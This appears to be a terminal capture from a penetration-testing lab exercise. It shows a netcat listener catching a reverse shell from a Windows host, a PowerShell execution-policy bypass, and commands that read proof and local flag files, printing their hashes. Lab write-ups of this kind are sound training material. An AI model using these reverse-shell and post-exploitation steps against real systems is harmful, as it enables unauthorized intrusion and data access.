 ┌──(aaron㉿aaron)-[~/Desktop/pg/access]
└─$ rlwrap nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.45.183] from (UNKNOWN) [192.168.181.187] 50147
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell -ep bypass
powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami;ipconfig;cat c:\users\administrator\desktop\proof.txt;cat c:\users\svc_mssql\desktop\local.txt
whoami;ipconfig;cat c:\users\administrator\desktop\proof.txt;cat c:\users\svc_mssql\desktop\local.txt
nt authority\network service
Windows IP Configuration
0 matches
Ethernet adapter Ethernet0 2:
Done
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.181.187
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.181.254
1004100adfe36eef03187b8e9568d24d
48e2c0fca8d5164222473459856577ac
PS C:\Windows\system32>
[2] 1:zsh- 2:zsh*